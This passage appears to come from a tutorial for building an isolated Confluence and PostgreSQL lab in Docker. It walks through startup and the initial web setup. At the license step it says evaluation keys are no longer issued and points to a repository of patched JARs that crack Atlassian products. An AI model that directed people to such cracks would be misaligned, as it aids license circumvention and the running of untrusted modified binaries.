
Docker will begin downloading and automatically deploying the required images: Confluence Server and PostgreSQL:

When the logs show database system is ready to accept connections, the lab is ready for you to configure Confluence through its web interface:

- Open
http://localhost:8090in a browser. On the additional apps selection screen, click “Next”:
- On the license key page, click “Get an evaluation license”:

Important! Evaluation licenses can no longer be obtained through Atlassian's website: issuance of these keys was officially suspended on March 30, 2026. We will therefore take a different approach for this isolated lab. In a working or commercial environment, use only an official Atlassian license!
Activating the license
Useful resources:
IAlexEgorov/AtlassianCrack: patched JARs for different versions of Atlassian products.- Installing and activating Atlassian Confluence 6.3.4: a worked example of replacing JAR files.
